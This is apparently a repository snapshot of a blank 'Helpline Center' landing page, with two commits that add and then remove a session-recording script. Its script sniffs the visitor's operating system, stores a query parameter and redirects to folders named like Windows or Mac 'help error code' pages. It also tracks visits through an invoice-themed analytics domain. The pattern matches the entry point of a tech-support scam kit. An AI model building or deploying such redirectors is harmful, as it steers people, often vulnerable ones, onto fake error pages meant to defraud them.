
==== offer/index.html @ da03d8ee "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
	<script defer data-domain="invoice-display-2.com/qSRgXj" src="../api.publytics.net/js/script.manual.min.js"></script>
	<script>
	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
	    publytics('pageview');
	</script>
		
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Helpline Center</title>
    <script type='text/javascript' src="../code.jquery.com/jquery-1.4.4.min.js"></script>

    <script>
        function getQueryParam(param) {
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.get(param);
        }
        function myOperatingSystem() {
            const userAgent = navigator.userAgent;
            let os = "Unknown";
            if (userAgent.indexOf("Win") !== -1) {
                os = "Windows";
            } else if (userAgent.indexOf("Mac") !== -1) {
                os = "MacOS";
            } else if (userAgent.indexOf("Linux") !== -1) {
                os = "Linux";
            } else if (userAgent.indexOf("Android") !== -1) {
                os = "Android";
            } else if (userAgent.indexOf("iOS") !== -1) {
                os = "iOS";
            }
            return os;
        }
        let operatingSystem = myOperatingSystem();
        localStorage.setItem('alpha',getQueryParam('alpha'));
        if(operatingSystem === 'MacOS'){
            window.location.href="Ma0cHelpSh0errc0de030/index.html?Anph="+getQueryParam('Anph');
        }else{
            window.location.href="Wi0nHelpSh0errc0de030/index.html?Anph="+getQueryParam('Anph');
        }



    </script>
</head>
<body>

</body>

</html>

==== commit 94007835: "index.html" ====
--- a/offer/index.html
+++ b/offer/index.html
@@ -3,6 +3,7 @@
 <html lang="en">
 
 <head>
+    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0da0aa01"></script>
 	<script defer data-domain="invoice-display-2.com/qSRgXj" src="../api.publytics.net/js/script.manual.min.js"></script>
 	<script>
 	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };

==== commit d16cdfd3: "index.html" ====
--- a/offer/index.html
+++ b/offer/index.html
@@ -3,7 +3,6 @@
 <html lang="en">
 
 <head>
-    <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=0da0aa01"></script>
 	<script defer data-domain="invoice-display-2.com/qSRgXj" src="../api.publytics.net/js/script.manual.min.js"></script>
 	<script>
 	    window.publytics = window.publytics || function() { (window.publytics.q = window.publytics.q || []).push(arguments) };
